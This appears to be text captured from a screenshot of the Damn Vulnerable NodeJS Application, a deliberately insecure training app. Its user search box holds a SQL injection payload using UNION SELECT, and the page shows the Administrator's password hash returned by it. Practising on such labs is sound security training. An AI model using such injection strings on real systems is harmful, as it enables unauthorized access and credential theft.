 Not secure 172.17.0.2:9090/app/usersearch
08:
33
Damn Vulnerable NodeJS Application
Logout
User Search
Login
' UNION SELECT password,1 from Users where login='Administrator' -- //
Submit
Search Result
Name $2a$10$hVTWi4gUzy5YFeKdP9wKyeg3x1oFMLiqAAAA22AVHen/Oy.L2UZVy
ID 1